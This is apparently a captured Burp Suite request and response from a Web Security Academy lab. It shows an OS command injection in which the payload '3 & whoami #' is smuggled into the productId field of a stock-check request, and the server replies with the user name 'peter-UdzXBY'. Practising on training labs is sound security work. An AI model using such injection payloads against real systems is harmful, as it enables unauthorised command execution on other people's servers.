 Send Cancel < > Target: https://0a5e000a04df2b4b8089219b00f40080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a5e000a04df2b4b8089219b00f40080.web-security-academ
y.net
3 Cookie: session=h34gaV8uZEO4nv61V5XoFN8SAZpjmdWI
4 Content-Length: 37
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0a5e000a04df2b4b8089219b00f40080.web-securit
y-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5e000a04df2b4b8089219b00f40080.web-securit
y-academy.net/product?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=3+%26+whoami+%23 &storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-UdzXBY
7